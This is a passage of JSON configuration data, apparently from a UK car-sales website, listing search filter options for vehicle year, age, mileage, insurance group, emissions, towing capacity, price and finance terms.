supplied","Name":"not supplied","Counter":24,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit 